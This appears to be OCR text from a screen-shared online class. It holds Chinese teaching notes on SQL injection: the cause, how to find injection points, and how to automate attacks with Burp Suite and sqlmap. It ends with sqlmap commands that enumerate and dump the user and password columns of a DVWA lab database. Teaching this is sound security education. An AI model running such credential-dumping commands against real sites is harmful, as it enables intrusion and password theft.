 无标题-1 * - EmEditor
正在分享屏幕 01:19:14 22网工2班......等19人正在观看
文件(F) 编辑(E) 搜索(S) 查看(V) 比较(C) 宏(M) 工具(T) 窗口(W) 帮助(H)
插件 » 工具 » 宏 » 标记
CSV/排序 逗号分隔 制表符分隔 用户自定义分隔
筛选 一整行 0 0
查找 flag
无标题-1 * ×
SQL注入漏洞的原理：因为网站对用户提交的请求没有做过滤，或者过滤不够充分
请求id=1 执行
请求id=password 执行
过滤不够严谨
SQL注入寻找流程：
①找到网站有跟数据库做交互的地方
②测试有跟数据库做交互的地方是否存在安全性/漏洞
自动化SQL注入 利用工具(burpsuite+sqlmap)
burpsuite：浏览器代理/抓包软件
sqlmap：用python语言开发的sql注入工具
python sqlmap.py -r "C:\Users\Lin\Desktop\6_3.txt" --current-db //获取当前网站所对应的数据库名
python sqlmap.py -r "C:\Users\Lin\Desktop\6_3.txt" -D dvwa --tables //获取dvwa数据库中的数据表
python sqlmap.py -r "C:\Users\Lin\Desktop\6_3.txt" -D dvwa -T users --columns //获取数据库里面的某张数据表的列名
python sqlmap.py -r "C:\Users\Lin\Desktop\6_3.txt" -D dvwa -T users -C user,password --dump //获取user和password这
两列的数据信息